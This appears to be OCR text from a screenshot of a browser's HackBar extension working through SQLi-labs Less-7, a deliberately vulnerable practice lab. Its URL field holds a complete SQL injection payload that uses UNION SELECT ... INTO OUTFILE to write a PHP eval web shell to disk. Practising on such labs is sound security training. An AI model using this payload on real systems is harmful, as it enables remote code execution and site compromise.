 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://45.32.113.109:59745/Less-7/?id=1')) union select 1,'<?php eval($_REQUEST[23]);?>',3 into outfile 'C://1.php' --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1